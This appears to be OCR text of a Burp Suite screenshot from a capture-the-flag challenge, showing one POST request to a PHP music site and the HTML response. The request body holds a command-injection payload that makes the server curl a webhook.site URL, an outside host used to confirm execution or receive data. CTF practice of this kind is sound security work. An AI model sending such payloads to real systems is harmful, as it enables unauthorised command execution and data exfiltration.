 Send Cancel < > Target: http://challs.airoverflow.com:34020 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: challs.airoverflow.com:34020
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 82
11
12 AOFCTF24_oEC8QYaYKp=curl+https://webhook.site/c552bd8f-2b00-4e2b-a245-6b0571fd5f8b
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Apr 2024 10:42:19 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 1590
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="utf-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1">
15 <title>
MusicOverflow 2077
</title>
16 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
17 <link rel="stylesheet" href="style.css">
18 </head>
19 <body>
20
21 <div class="background">
22 <img src="" id="bg-img">
23 </div>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 7
Ready 1,808 bytes | 1,514 millis